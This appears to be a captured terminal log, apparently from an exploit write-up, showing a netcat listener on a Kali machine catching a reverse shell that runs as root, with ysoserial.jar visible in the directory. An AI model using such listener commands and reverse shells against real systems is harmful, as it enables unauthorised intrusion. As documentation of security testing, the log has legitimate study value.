 ┌──(root㉿kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.2.13: inverse host lookup failed: Unknown host
connect to [192.168.2.13] from (UNKNOWN) [192.168.2.13] 54624
sh-5.2# whoami
whoami
root
sh-5.2# ls
ls
install_panel.sh
ysoserial.jar
sh-5.2#